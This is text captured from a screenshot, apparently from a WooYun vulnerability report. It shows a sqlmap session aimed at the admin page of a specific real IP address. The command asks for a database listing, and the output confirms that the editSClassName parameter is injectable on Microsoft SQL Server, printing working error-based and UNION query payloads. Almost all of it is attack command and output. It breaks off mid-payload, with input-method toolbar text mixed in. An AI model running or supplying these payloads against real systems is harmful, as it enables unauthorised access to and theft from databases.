 C:\Python27>python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/system/subject.
asp  --data "editSClassCode=01&editSClassName=%D5%DC%D1%A7&dtype=1&scid=1&type=m
odify&btnSaveSClass=%B1%A3%B4%E6"   -p editSClassName    --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:29:09
[19:29:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:29:10] [INFO] testing connection to the target URL
[19:29:15] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:29:15] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: editSClassName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' AND 9642=CONVERT(INT
,(SELECT CHAR(113)+CHAR(122)+CHAR(117)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (9
642=9642) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(104)+CHAR(1
17)+CHAR(113))) AND 'FxvA'='FxvA&dtype=1&scid=1&type=modify&btnSaveSClass=%B1%A3
%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' UNION ALL SELECT CHA
R(113)+CHAR(122)+CHAR(117)+CHAR(108)+CHAR(113)+CHAR(101)+CHAR(70)+CHAR(105)+CHAR
(108)+CHAR(80)+CHAR(104)+CHAR(85)+CHAR(74)+CHAR(77)+CHAR(82)+CHAR(113)+CHAR(116)
+CHAR(104)+CHAR(117)+CHAR(113),NULL,NULL,NULL-- &dtype=1&scid=1&type=modify&btnS
搜狗拼音输入法 全 :%E6
www.wooyun.org